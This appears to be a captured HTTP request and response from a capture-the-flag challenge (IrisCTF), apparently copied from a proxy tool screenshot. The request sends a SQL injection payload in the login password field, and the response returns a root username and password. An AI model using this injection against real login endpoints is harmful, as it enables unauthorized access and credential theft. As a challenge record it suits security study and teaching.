 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/2
2 Host: whats-my-password-web.chal.irisc.tf
3 Content-Length: 49
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://whats-my-password-web.chal.irisc.tf
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://whats-my-password-web.chal.irisc.tf/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18
19 {
"username":"skat",
"password":"\" OR 1 = 1 -- -"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 06 Jan 2024 14:56:19 GMT
3 Content-Length: 52
4 Content-Type: text/plain; charset=utf-8
5 Via: 1.1 google
6 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
7
8 {"username":"root","password":"IamAvEryC0olRootUsr"}